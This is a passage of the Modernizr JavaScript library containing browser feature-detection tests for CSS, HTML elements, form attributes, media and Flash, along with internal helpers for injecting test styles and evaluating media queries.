/*!
{
  "name": "CSS Transform Style preserve-3d",
  "property": "preserve3d",
  "authors": ["denyskoch", "aFarkas"],
  "tags": ["css"],
  "notes": [{
    "name": "MDN Docs",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/transform-style"
  },{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/1748"
  }]
}
!*/
/* DOC
Detects support for `transform-style: preserve-3d`, for getting a proper 3D perspective on elements.
*/

  Modernizr.addTest('preserve3d', function() {
    var outerAnchor = createElement('a');
    var innerAnchor = createElement('a');

    outerAnchor.style.cssText = 'display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);';
    innerAnchor.style.cssText = 'display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);';

    outerAnchor.appendChild(innerAnchor);
    docElement.appendChild(outerAnchor);

    var result = innerAnchor.getBoundingClientRect();
    docElement.removeChild(outerAnchor);

    return result.width && result.width < 4;
  });

/*!
{
  "name": "createElement with Attributes",
  "property": ["createelementattrs", "createelement-attrs"],
  "tags": ["dom"],
  "builderAliases": ["dom_createElement_attrs"],
  "authors": ["James A. Rosen"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/258"
  }]
}
!*/

  Modernizr.addTest('createelementattrs', function() {
    try {
      return createElement('<input name="test" />').getAttribute('name') == 'test';
    } catch (e) {
      return false;
    }
  }, {
    aliases: ['createelement-attrs']
  });

/*!
{
  "name": "dataset API",
  "caniuse": "dataset",
  "property": "dataset",
  "tags": ["dom"],
  "builderAliases": ["dom_dataset"],
  "authors": ["@phiggins42"]
}
!*/

  // dataset API for data-* attributes
  Modernizr.addTest('dataset', function() {
    var n = createElement('div');
    n.setAttribute('data-a-b', 'c');
    return !!(n.dataset && n.dataset.aB === 'c');
  });

/*!
{
  "name": "[hidden] Attribute",
  "property": "hidden",
  "tags": ["dom"],
  "notes": [{
    "name": "WHATWG: The hidden attribute",
    "href": "https://developers.whatwg.org/editing.html#the-hidden-attribute"
  }, {
    "name": "original implementation of detect code",
    "href": "https://github.com/aFarkas/html5shiv/blob/bf4fcc4/src/html5shiv.js#L38"
  }],
  "polyfills": ["html5shiv"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Does the browser support the HTML5 [hidden] attribute?
*/

  Modernizr.addTest('hidden', 'hidden' in createElement('a'));

/*!
{
  "name": "bdi Element",
  "property": "bdi",
  "notes": [{
    "name": "MDN Overview",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/Element/bdi"
  }]
}
!*/
/* DOC
Detect support for the bdi element, a way to have text that is isolated from its possibly bidirectional surroundings
*/

  Modernizr.addTest('bdi', function() {
    var div = createElement('div');
    var bdi = createElement('bdi');

    bdi.innerHTML = '&#1573;';
    div.appendChild(bdi);

    docElement.appendChild(div);

    var supports = ((window.getComputedStyle ?
          getComputedStyle(bdi, null) :
          bdi.currentStyle).direction === 'rtl');

    docElement.removeChild(div);

    return supports;
  });

/*!
{
  "name": "output Element",
  "property": "outputelem",
  "tags": ["elem"],
  "builderAliases": ["elem_output"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#the-output-element"
  }]
}
!*/

  Modernizr.addTest('outputelem', 'value' in createElement('output'));

/*!
{
  "name": "progress Element",
  "caniuse": "progress",
  "property": ["progressbar", "meter"],
  "tags": ["elem"],
  "builderAliases": ["elem_progress_meter"],
  "authors": ["Stefan Wallin"]
}
!*/

  // Tests for progressbar-support. All browsers that don't support progressbar returns undefined =)
  Modernizr.addTest('progressbar', createElement('progress').max !== undefined);

  // Tests for meter-support. All browsers that don't support meters returns undefined =)
  Modernizr.addTest('meter', createElement('meter').max !== undefined);

/*!
{
  "name": "ruby, rp, rt Elements",
  "caniuse": "ruby",
  "property": "ruby",
  "tags": ["elem"],
  "builderAliases": ["elem_ruby"],
  "authors": ["Cătălin Mariș"],
  "notes": [{
    "name": "WHATWG Specification",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#the-ruby-element"
  }]
}
!*/

  Modernizr.addTest('ruby', function() {

    var ruby = createElement('ruby');
    var rt = createElement('rt');
    var rp = createElement('rp');
    var displayStyleProperty = 'display';
    // 'fontSize' - because it`s only used for IE6 and IE7
    var fontSizeStyleProperty = 'fontSize';

    ruby.appendChild(rp);
    ruby.appendChild(rt);
    docElement.appendChild(ruby);

    // browsers that support <ruby> hide the <rp> via "display:none"
    if (getStyle(rp, displayStyleProperty) == 'none' ||                                                        // for non-IE browsers
         // but in IE browsers <rp> has "display:inline" so, the test needs other conditions:
         getStyle(ruby, displayStyleProperty) == 'ruby' && getStyle(rt, displayStyleProperty) == 'ruby-text' || // for IE8+
         getStyle(rp, fontSizeStyleProperty) == '6pt' && getStyle(rt, fontSizeStyleProperty) == '6pt') {       // for IE6 & IE7

      cleanUp();
      return true;

    } else {
      cleanUp();
      return false;
    }

    function getStyle(element, styleProperty) {
      var result;

      if (window.getComputedStyle) {     // for non-IE browsers
        result = document.defaultView.getComputedStyle(element, null).getPropertyValue(styleProperty);
      } else if (element.currentStyle) { // for IE
        result = element.currentStyle[styleProperty];
      }

      return result;
    }

    function cleanUp() {
      docElement.removeChild(ruby);
      // the removed child node still exists in memory, so ...
      ruby = null;
      rt = null;
      rp = null;
    }

  });


/*!
{
  "name": "Template Tag",
  "property": "template",
  "tags": ["elem"],
  "notes": [{
    "name": "HTML5Rocks Article",
    "href": "http://www.html5rocks.com/en/tutorials/webcomponents/template/"
  },{
    "name": "W3 Spec",
    "href": "https://dvcs.w3.org/hg/webcomponents/raw-file/tip/spec/templates/index.html"
  }]
}
!*/

  Modernizr.addTest('template', 'content' in createElement('template'));

/*!
{
  "name": "time Element",
  "property": "time",
  "tags": ["elem"],
  "builderAliases": ["elem_time"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#the-time-element"
  }]
}
!*/

  Modernizr.addTest('time', 'valueAsDate' in createElement('time'));

/*!
{
  "name": "Track element and Timed Text Track",
  "property": ["texttrackapi", "track"],
  "tags": ["elem"],
  "builderAliases": ["elem_track"],
  "authors": ["Addy Osmani"],
  "notes": [{
    "name": "W3 track Element Spec",
    "href": "http://www.w3.org/TR/html5/video.html#the-track-element"
  },{
    "name": "W3 track API Spec",
    "href": "http://www.w3.org/TR/html5/media-elements.html#text-track-api"
  }],
  "warnings": ["While IE10 has implemented the track element, IE10 does not expose the underlying APIs to create timed text tracks by JS (really sad)"]
}
!*/

  Modernizr.addTest('texttrackapi', typeof (createElement('video').addTextTrack) === 'function');

  // a more strict test for track including UI support: document.createElement('track').kind === 'subtitles'
  Modernizr.addTest('track', 'kind' in createElement('track'));

/*!
{
  "name": "Unknown Elements",
  "property": "unknownelements",
  "tags": ["elem"],
  "notes": [{
    "name": "The Story of the HTML5 Shiv",
    "href": "https://www.paulirish.com/2011/the-history-of-the-html5-shiv/"
  }, {
    "name": "original implementation of detect code",
    "href": "https://github.com/aFarkas/html5shiv/blob/bf4fcc4/src/html5shiv.js#L36"
  }],
  "polyfills": ["html5shiv"],
  "authors": ["Ron Waldon (@jokeyrhyme)"]
}
!*/
/* DOC
Does the browser support HTML with non-standard / new elements?
*/

  Modernizr.addTest('unknownelements', function() {
    var a = createElement('a');
    a.innerHTML = '<xyz></xyz>';
    return a.childNodes.length === 1;
  });

/*!
{
  "name": "input[capture] Attribute",
  "property": "capture",
  "tags": ["video", "image", "audio", "media", "attribute"],
  "notes": [{
    "name": "W3C draft: HTML Media Capture",
    "href": "https://www.w3.org/TR/html-media-capture/"
  }]
}
!*/
/* DOC
When used on an `<input>`, this attribute signifies that the resource it takes should be generated via device's camera, camcorder, sound recorder.
*/

  // testing for capture attribute in inputs
  Modernizr.addTest('capture', ('capture' in createElement('input')));

/*!
{
  "name": "input[file] Attribute",
  "property": "fileinput",
  "caniuse" : "forms",
  "tags": ["file", "forms", "input"],
  "builderAliases": ["forms_fileinput"]
}
!*/
/* DOC
Detects whether input type="file" is available on the platform

E.g. iOS < 6 and some android version don't support this
*/

  Modernizr.addTest('fileinput', function() {
    if (navigator.userAgent.match(/(Android (1.0|1.1|1.5|1.6|2.0|2.1))|(Windows Phone (OS 7|8.0))|(XBLWP)|(ZuneWP)|(w(eb)?OSBrowser)|(webOS)|(Kindle\/(1.0|2.0|2.5|3.0))/)) {
      return false;
    }
    var elem = createElement('input');
    elem.type = 'file';
    return !elem.disabled;
  });

/*!
{
  "name": "input[directory] Attribute",
  "property": "directory",
  "authors": ["silverwind"],
  "tags": ["file", "input", "attribute"]
}
!*/
/* DOC
When used on an `<input type="file">`, the `directory` attribute instructs
the user agent to present a directory selection dialog instead of the usual
file selection dialog.
*/

  Modernizr.addTest('fileinputdirectory', function() {
    var elem = createElement('input'), dir = 'directory';
    elem.type = 'file';
    if (dir in elem) {
      return true;
    } else {
      for (var i = 0, len = domPrefixes.length; i < len; i++) {
        if (domPrefixes[i] + dir in elem) {
          return true;
        }
      }
    }
    return false;
  });

/*!
{
  "name": "input[form] Attribute",
  "property": "formattribute",
  "tags": ["attribute", "forms", "input"],
  "builderAliases": ["forms_formattribute"]
}
!*/
/* DOC
Detects whether input form="form_id" is available on the platform
E.g. IE 10 (and below), don't support this
*/


  Modernizr.addTest('formattribute', function() {
    var form = createElement('form');
    var input = createElement('input');
    var div = createElement('div');
    var id = 'formtest' + (new Date()).getTime();
    var attr;
    var bool = false;

    form.id = id;

    //IE6/7 confuses the form idl attribute and the form content attribute, so we use document.createAttribute
    try {
      input.setAttribute('form', id);
    }
    catch (e) {
      if (document.createAttribute) {
        attr = document.createAttribute('form');
        attr.nodeValue = id;
        input.setAttributeNode(attr);
      }
    }

    div.appendChild(form);
    div.appendChild(input);

    docElement.appendChild(div);

    bool = form.elements && form.elements.length === 1 && input.form == form;

    div.parentNode.removeChild(div);
    return bool;
  });

/*!
{
  "name": "placeholder attribute",
  "property": "placeholder",
  "tags": ["forms", "attribute"],
  "builderAliases": ["forms_placeholder"]
}
!*/
/* DOC
Tests for placeholder attribute in inputs and textareas
*/

  Modernizr.addTest('placeholder', ('placeholder' in createElement('input') && 'placeholder' in createElement('textarea')));

/*!
{
  "name": "iframe[sandbox] Attribute",
  "property": "sandbox",
  "tags": ["iframe"],
  "builderAliases": ["iframe_sandbox"],
  "notes": [
  {
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-sandbox"
  }],
  "knownBugs": [ "False-positive on Firefox < 29" ]
}
!*/
/* DOC
Test for `sandbox` attribute in iframes.
*/

  Modernizr.addTest('sandbox', 'sandbox' in createElement('iframe'));

/*!
{
  "name": "iframe[seamless] Attribute",
  "property": "seamless",
  "tags": ["iframe"],
  "builderAliases": ["iframe_seamless"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-seamless"
  }]
}
!*/
/* DOC
Test for `seamless` attribute in iframes.
*/

  Modernizr.addTest('seamless', 'seamless' in createElement('iframe'));

/*!
{
  "name": "iframe[srcdoc] Attribute",
  "property": "srcdoc",
  "tags": ["iframe"],
  "builderAliases": ["iframe_srcdoc"],
  "notes": [{
    "name": "WhatWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/embedded-content.html#attr-iframe-srcdoc"
  }]
}
!*/
/* DOC
Test for `srcdoc` attribute in iframes.
*/

  Modernizr.addTest('srcdoc', 'srcdoc' in createElement('iframe'));

/*!
{
  "name": "Animated PNG",
  "async": true,
  "property": "apng",
  "tags": ["image"],
  "builderAliases": ["img_apng"],
  "notes": [{
    "name": "Wikipedia Article",
    "href": "https://en.wikipedia.org/wiki/APNG"
  }]
}
!*/
/* DOC
Test for animated png support.
*/

  Modernizr.addAsyncTest(function() {
    if (!Modernizr.canvas) {
      return false;
    }

    var image = new Image();
    var canvas = createElement('canvas');
    var ctx = canvas.getContext('2d');

    image.onload = function() {
      addTest('apng', function() {
        if (typeof canvas.getContext == 'undefined') {
          return false;
        }
        else {
          ctx.drawImage(image, 0, 0);
          return ctx.getImageData(0, 0, 1, 1).data[3] === 0;
        }
      });
    };

    image.src = '[data-uri]';
  });

/*!
{
  "name": "Image crossOrigin",
  "property": "imgcrossorigin",
  "notes": [{
    "name": "Cross Domain Images and the Tainted Canvas",
    "href": "https://blog.codepen.io/2013/10/08/cross-domain-images-tainted-canvas/"
  }]
}
!*/
/* DOC
Detects support for the crossOrigin attribute on images, which allow for cross domain images inside of a canvas without tainting it
*/

    Modernizr.addTest('imgcrossorigin', 'crossOrigin' in createElement('img'));

/*!
{
  "name": "sizes attribute",
  "async": true,
  "property": "sizes",
  "tags": ["image"],
  "authors": ["Mat Marquis"],
  "notes": [{
    "name": "Spec",
    "href": "http://picture.responsiveimages.org/#parse-sizes-attr"
    },{
    "name": "Usage Details",
    "href": "http://ericportis.com/posts/2014/srcset-sizes/"
    }]
}
!*/
/* DOC
Test for the `sizes` attribute on images
*/

  Modernizr.addAsyncTest(function() {
    var width1, width2, test;
    var image = createElement('img');
    // in a perfect world this would be the test...
    var isSizes = 'sizes' in image;

    // ... but we need to deal with Safari 9...
    if (!isSizes && ('srcset' in  image)) {
      width2 = '[data-uri]';
      width1 = '[data-uri]';

      test = function() {
        addTest('sizes', image.width == 2);
      };

      image.onload = test;
      image.onerror = test;
      image.setAttribute('sizes', '9px');

      image.srcset = width1 + ' 1w,' + width2 + ' 8w';
      image.src = width1;
    } else {
      addTest('sizes', isSizes);
    }
  });

/*!
{
  "name": "srcset attribute",
  "property": "srcset",
  "tags": ["image"],
  "notes": [{
    "name": "Smashing Magazine Article",
    "href": "https://en.wikipedia.org/wiki/APNG"
    },{
    "name": "Generate multi-resolution images for srcset with Grunt",
    "href": "https://addyosmani.com/blog/generate-multi-resolution-images-for-srcset-with-grunt/"
    }]
}
!*/
/* DOC
Test for the srcset attribute of images
*/

  Modernizr.addTest('srcset', 'srcset' in createElement('img'));

/*!
{
  "name": "input formaction",
  "property": "inputformaction",
  "aliases": ["input-formaction"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formaction"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/13-formaction.html"
  }],
  "polyfills": [
    "webshims"
  ]
}
!*/
/* DOC
Detect support for the formaction attribute on form inputs
*/

  Modernizr.addTest('inputformaction', !!('formAction' in createElement('input')), {aliases: ['input-formaction']});

/*!
{
  "name": "input formenctype",
  "property": "inputformenctype",
  "aliases": ["input-formenctype"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formenctype"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/16-formenctype.html"
  }],
  "polyfills": [
    "html5formshim"
  ]
}
!*/
/* DOC
Detect support for the formenctype attribute on form inputs, which overrides the form enctype attribute
*/

  Modernizr.addTest('inputformenctype', !!('formEnctype' in createElement('input')), {aliases: ['input-formenctype']});

/*!
{
  "name": "input formmethod",
  "property": "inputformmethod",
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formmethod"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/14-formmethod.html"
  }],
  "polyfills": [
    "webshims"
  ]
}
!*/
/* DOC
Detect support for the formmethod attribute on form inputs
*/

  Modernizr.addTest('inputformmethod', !!('formMethod' in createElement('input')));

/*!
{
  "name": "input formtarget",
  "property": "inputformtarget",
  "aliases": ["input-formtarget"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formtarget"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/15-formtarget.html"
  }],
  "polyfills": [
    "html5formshim"
  ]
}
!*/
/* DOC
Detect support for the formtarget attribute on form inputs, which overrides the form target attribute
*/

  Modernizr.addTest('inputformtarget', !!('formtarget' in createElement('input')), {aliases: ['input-formtarget']});

/*!
{
  "name": "script[async]",
  "property": "scriptasync",
  "caniuse": "script-async",
  "tags": ["script"],
  "builderAliases": ["script_async"],
  "authors": ["Theodoor van Donge"]
}
!*/
/* DOC
Detects support for the `async` attribute on the `<script>` element.
*/

  Modernizr.addTest('scriptasync', 'async' in createElement('script'));

/*!
{
  "name": "script[defer]",
  "property": "scriptdefer",
  "caniuse": "script-defer",
  "tags": ["script"],
  "builderAliases": ["script_defer"],
  "authors": ["Theodoor van Donge"],
  "warnings": ["Browser implementation of the `defer` attribute vary: https://stackoverflow.com/questions/3952009/defer-attribute-chrome#answer-3982619"],
  "knownBugs": ["False positive in Opera 12"]
}
!*/
/* DOC
Detects support for the `defer` attribute on the `<script>` element.
*/

  Modernizr.addTest('scriptdefer', 'defer' in createElement('script'));

/*!
{
  "name": "style[scoped]",
  "property": "stylescoped",
  "caniuse": "style-scoped",
  "tags": ["dom"],
  "builderAliases": ["style_scoped"],
  "authors": ["Cătălin Mariș"],
  "notes": [{
    "name": "WHATWG Specification",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#attr-style-scoped"
  }],
  "polyfills": ["scoped-styles"]
}
!*/
/* DOC
Support for the `scoped` attribute of the `<style>` element.
*/

  Modernizr.addTest('stylescoped', 'scoped' in createElement('style'));

/*!
{
  "name": "Inline SVG",
  "property": "inlinesvg",
  "caniuse": "svg-html5",
  "tags": ["svg"],
  "notes": [{
    "name": "Test page",
    "href": "https://paulirish.com/demo/inline-svg"
  }, {
    "name": "Test page and results",
    "href": "https://codepen.io/eltonmesquita/full/GgXbvo/"
  }],
  "polyfills": ["inline-svg-polyfill"],
  "knownBugs": ["False negative on some Chromia browsers."]
}
!*/
/* DOC
Detects support for inline SVG in HTML (not within XHTML).
*/

  Modernizr.addTest('inlinesvg', function() {
    var div = createElement('div');
    div.innerHTML = '<svg/>';
    return (typeof SVGRect != 'undefined' && div.firstChild && div.firstChild.namespaceURI) == 'http://www.w3.org/2000/svg';
  });

/*!
{
  "name": "textarea maxlength",
  "property": "textareamaxlength",
  "aliases": ["textarea-maxlength"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/Element/textarea"
  }],
  "polyfills": [
    "maxlength"
  ]
}
!*/
/* DOC
Detect support for the maxlength attribute of a textarea element
*/

  Modernizr.addTest('textareamaxlength', !!('maxLength' in createElement('textarea')));

/*!
{
  "name": "Video Autoplay",
  "property": "videoautoplay",
  "tags": ["video"],
  "async" : true,
  "warnings": ["This test is very large – only include it if you absolutely need it"],
  "knownBugs": ["crashes with an alert on iOS7 when added to homescreen"]
}
!*/
/* DOC
Checks for support of the autoplay attribute of the video element.
*/


  Modernizr.addAsyncTest(function() {
    var timeout;
    var waitTime = 200;
    var retries = 5;
    var currentTry = 0;
    var elem = createElement('video');
    var elemStyle = elem.style;

    function testAutoplay(arg) {
      currentTry++;
      clearTimeout(timeout);

      var result = arg && arg.type === 'playing' || elem.currentTime !== 0;

      if (!result && currentTry < retries) {
        //Detection can be flaky if the browser is slow, so lets retry in a little bit
        timeout = setTimeout(testAutoplay, waitTime);
        return;
      }

      elem.removeEventListener('playing', testAutoplay, false);
      addTest('videoautoplay', result);
      elem.parentNode.removeChild(elem);
    }

    //skip the test if video itself, or the autoplay
    //element on it isn't supported
    if (!Modernizr.video || !('autoplay' in elem)) {
      addTest('videoautoplay', false);
      return;
    }

    elemStyle.position = 'absolute';
    elemStyle.height = 0;
    elemStyle.width = 0;

    try {
      if (Modernizr.video.ogg) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.video.h264) {
        elem.src = '[data-uri]';
      }
      else {
        addTest('videoautoplay', false);
        return;
      }
    }

    catch (e) {
      addTest('videoautoplay', false);
      return;
    }

    elem.setAttribute('autoplay', '');
    elem.style.cssText = 'display:none';
    docElement.appendChild(elem);
    // wait for the next tick to add the listener, otherwise the element may
    // not have time to play in high load situations (e.g. the test suite)
    setTimeout(function() {
      elem.addEventListener('playing', testAutoplay, false);
      timeout = setTimeout(testAutoplay, waitTime);
    }, 0);
  });

/*!
{
  "name": "Video Preload Attribute",
  "property": "videopreload",
  "tags": ["video", "media"]
}
!*/

  Modernizr.addTest('videopreload', 'preload' in createElement('video'));

/*!
{
  "name": "WebGL Extensions",
  "property": "webglextensions",
  "tags": ["webgl", "graphics"],
  "builderAliases": ["webgl_extensions"],
  "async" : true,
  "authors": ["Ilmari Heikkinen"],
  "knownBugs": [],
  "notes": [{
    "name": "Kronos extensions registry",
    "href": "http://www.khronos.org/registry/webgl/extensions/"
  }]
}
!*/
/* DOC
Detects support for OpenGL extensions in WebGL. It's `true` if the [WebGL extensions API](https://developer.mozilla.org/en-US/docs/Web/WebGL/Using_Extensions) is supported, then exposes the supported extensions as subproperties, e.g.:

```javascript
if (Modernizr.webglextensions) {
  // WebGL extensions API supported
}
if ('OES_vertex_array_object' in Modernizr.webglextensions) {
  // Vertex Array Objects extension supported
}
```
*/

  // based on code from ilmari heikkinen
  // code.google.com/p/graphics-detect/source/browse/js/detect.js

  // Not Async but handles it's own self
  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    // Not a good candidate for css classes, so we avoid addTest stuff
    Modernizr.webglextensions = new Boolean(false);

    if (!Modernizr.webgl) {
      return;
    }

    var canvas;
    var ctx;
    var exts;

    try {
      canvas = createElement('canvas');
      ctx = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
      exts = ctx.getSupportedExtensions();
    }
    catch (e) {
      return;
    }

    if (ctx !== undefined) {
      Modernizr.webglextensions = new Boolean(true);
    }

    for (var i = -1, len = exts.length; ++i < len;) {
      Modernizr.webglextensions[exts[i]] = true;
    }

    canvas = undefined;
  });

/*!
{
  "name": "Video Loop Attribute",
  "property": "videoloop",
  "tags": ["video", "media"]
}
!*/

  Modernizr.addTest('videoloop', 'loop' in createElement('video'));


  /**
   * getBody returns the body of a document, or an element that can stand in for
   * the body if a real body does not exist
   *
   * @access private
   * @function getBody
   * @returns {HTMLElement|SVGElement} Returns the real body of a document, or an
   * artificially created element that stands in for the body
   */

  function getBody() {
    // After page load injecting a fake body doesn't work so check if body exists
    var body = document.body;

    if (!body) {
      // Can't use the real body create a fake one.
      body = createElement(isSVG ? 'svg' : 'body');
      body.fake = true;
    }

    return body;
  }

  ;
/*!
  {
  "name": "Flash",
  "property": "flash",
  "tags": ["flash"],
  "polyfills": ["shumway"]
  }
  !*/
/* DOC
Detects Flash support as well as Flash-blocking plugins
*/

  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    var attachBody = function(body) {
      if (!docElement.contains(body)) {
        docElement.appendChild(body);
      }
    };
    var removeFakeBody = function(body) {
      // If we’re rockin’ an attached fake body, clean it up
      if (body.fake && body.parentNode) {
        body.parentNode.removeChild(body);
      }
    };
    var runTest = function(result, embed) {
      var bool = !!result;
      if (bool) {
        bool = new Boolean(bool);
        bool.blocked = (result === 'blocked');
      }
      addTest('flash', function() { return bool; });

      if (embed && body.contains(embed)) {

        // in case embed has been wrapped, as with ClickToPlugin
        while (embed.parentNode !== body) {
          embed = embed.parentNode;
        }

        body.removeChild(embed);
      }

    };
    var easy_detect;
    var activex;
    // we wrap activex in a try/catch because when Flash is disabled through
    // ActiveX controls, it throws an error.
    try {
      // Pan is an API that exists for Flash objects.
      activex = 'ActiveXObject' in window && 'Pan' in new window.ActiveXObject('ShockwaveFlash.ShockwaveFlash');
    } catch (e) {}

    easy_detect = !(('plugins' in navigator && 'Shockwave Flash' in navigator.plugins) || activex);

    if (easy_detect || isSVG) {
      runTest(false);
    }
    else {
      // Flash seems to be installed, but it might be blocked. We have to
      // actually create an element to see what happens to it.
      var embed = createElement('embed');
      var body = getBody();
      var blockedDetect;
      var inline_style;

      embed.type = 'application/x-shockwave-flash';

      // Need to do this in the body (fake or otherwise) otherwise IE8 complains
      body.appendChild(embed);

      // Pan doesn't exist in the embed if its IE (its on the ActiveXObjeect)
      // so this check is for all other browsers.
      if (!('Pan' in embed) && !activex) {
        attachBody(body);
        runTest('blocked', embed);
        removeFakeBody(body);
        return;
      }

      blockedDetect = function() {
        // if we used a fake body originally, we need to restart this test, since
        // we haven't been attached to the DOM, and therefore none of the blockers
        // have had time to work.
        attachBody(body);
        if (!docElement.contains(body)) {
          body = document.body || body;
          embed = createElement('embed');
          embed.type = 'application/x-shockwave-flash';
          body.appendChild(embed);
          return setTimeout(blockedDetect, 1000);
        }
        if (!docElement.contains(embed)) {
          runTest('blocked');
        }
        else {
          inline_style = embed.style.cssText;
          if (inline_style !== '') {
            // the style of the element has changed automatically. This is a
            // really poor heuristic, but for lower end Flash blocks, it the
            // only change they can make.
            runTest('blocked', embed);
          }
          else {
            runTest(true, embed);
          }
        }
        removeFakeBody(body);
      };

      // If we have got this far, there is still a chance a userland plugin
      // is blocking us (either changing the styles, or automatically removing
      // the element). Both of these require us to take a step back for a moment
      // to allow for them to get time of the thread, hence a setTimeout.
      //
      setTimeout(blockedDetect, 10);
    }
  });


  /**
   * injectElementWithStyles injects an element with style element and some CSS rules
   *
   * @access private
   * @function injectElementWithStyles
   * @param {string} rule - String representing a css rule
   * @param {function} callback - A function that is used to test the injected element
   * @param {number} [nodes] - An integer representing the number of additional nodes you want injected
   * @param {string[]} [testnames] - An array of strings that are used as ids for the additional nodes
   * @returns {boolean}
   */

  function injectElementWithStyles(rule, callback, nodes, testnames) {
    var mod = 'modernizr';
    var style;
    var ret;
    var node;
    var docOverflow;
    var div = createElement('div');
    var body = getBody();

    if (parseInt(nodes, 10)) {
      // In order not to give false positives we create a node for each test
      // This also allows the method to scale for unspecified uses
      while (nodes--) {
        node = createElement('div');
        node.id = testnames ? testnames[nodes] : mod + (nodes + 1);
        div.appendChild(node);
      }
    }

    style = createElement('style');
    style.type = 'text/css';
    style.id = 's' + mod;

    // IE6 will false positive on some tests due to the style element inside the test div somehow interfering offsetHeight, so insert it into body or fakebody.
    // Opera will act all quirky when injecting elements in documentElement when page is served as xml, needs fakebody too. #270
    (!body.fake ? div : body).appendChild(style);
    body.appendChild(div);

    if (style.styleSheet) {
      style.styleSheet.cssText = rule;
    } else {
      style.appendChild(document.createTextNode(rule));
    }
    div.id = mod;

    if (body.fake) {
      //avoid crashing IE8, if background image is used
      body.style.background = '';
      //Safari 5.13/5.1.4 OSX stops loading if ::-webkit-scrollbar is used and scrollbars are visible
      body.style.overflow = 'hidden';
      docOverflow = docElement.style.overflow;
      docElement.style.overflow = 'hidden';
      docElement.appendChild(body);
    }

    ret = callback(div, rule);
    // If this is done after page load we don't want to remove the body so check if body exists
    if (body.fake) {
      body.parentNode.removeChild(body);
      docElement.style.overflow = docOverflow;
      // Trigger layout so kinetic scrolling isn't disabled in iOS6+
      docElement.offsetHeight;
    } else {
      div.parentNode.removeChild(div);
    }

    return !!ret;

  }

  ;

  /**
   * Modernizr.mq tests a given media query, live against the current state of the window
   * adapted from matchMedia polyfill by Scott Jehl and Paul Irish
   * gist.github.com/786768
   *
   * @memberof Modernizr
   * @name Modernizr.mq
   * @optionName Modernizr.mq()
   * @optionProp mq
   * @access public
   * @function mq
   * @param {string} mq - String of the media query we want to test
   * @returns {boolean}
   * @example
   * Modernizr.mq allows for you to programmatically check if the current browser
   * window state matches a media query.
   *
   * ```js
   *  var query = Modernizr.mq('(min-width: 900px)');
   *
   *  if (query) {
   *    // the browser window is larger than 900px
   *  }
   * ```
   *
   * Only valid media queries are supported, therefore you must always include values
   * with your media query
   *
   * ```js
   * // good
   *  Modernizr.mq('(min-width: 900px)');
   *
   * // bad
   *  Modernizr.mq('min-width');
   * ```
   *
   * If you would just like to test that media queries are supported in general, use
   *
   * ```js
   *  Modernizr.mq('only all'); // true if MQ are supported, false if not
   * ```
   *
   *
   * Note that if the browser does not support media queries (e.g. old IE) mq will
   * always return false.
   */

  var mq = (function() {
    var matchMedia = window.matchMedia || window.msMatchMedia;
    if (matchMedia) {
      return function(mq) {
        var mql = matchMedia(mq);
        return mql && mql.matches || false;
      };
    }

    return function(mq) {
      var bool = false;

      injectElementWithStyles('@media ' + mq + ' { #modernizr { position: absolute; } }', function(node) {
        bool = (window.getComputedStyle ?
                window.getComputedStyle(node, null) :
                node.currentStyle).position == 'absolute';
      });

      return bool;
    };
  })();


  ModernizrProto.mq = mq;

  
/*!
{
  "name": "CSS Media Queries",
  "caniuse": "css-mediaqueries",
  "property": "mediaqueries",
  "tags": ["css"],
  "builderAliases": ["css_mediaqueries"]
}
!*/

  Modernizr.addTest('mediaqueries', mq('only all'));


  /**
   * testStyles injects an element with style element and some CSS rules
   *
   * @memberof Modernizr
   * @name Modernizr.testStyles
   * @optionName Modernizr.testStyles()
   * @optionProp testStyles
   * @access public
   * @function testStyles
   * @param {string} rule - String representing a css rule
   * @param {function} callback - A function that is used to test the injected element
   * @param {number} [nodes] - An integer representing the number of additional nodes you want injected
   * @param {string[]} [testnames] - An array of strings that are used as ids for the additional nodes
   * @returns {boolean}
   * @example
   *
   * `Modernizr.testStyles` takes a CSS rule and injects it onto the current page
   * along with (possibly multiple) DOM elements. This lets you check for features
   * that can not be detected by simply checking the [IDL](https://developer.mozilla.org/en-US/docs/Mozilla/Developer_guide/Interface_development_guide/IDL_interface_rules).
   *
   * ```js
   * Modernizr.testStyles('#modernizr { width: 9px; color: papayawhip; }', function(elem, rule) {
   *   // elem is the first DOM node in the page (by default #modernizr)
   *   // rule is the first argument you supplied - the CSS rule in string form
   *
   *   addTest('widthworks', elem.style.width === '9px')
   * });
   * ```
   *
   * If your test requires multiple nodes, you can include a third argument
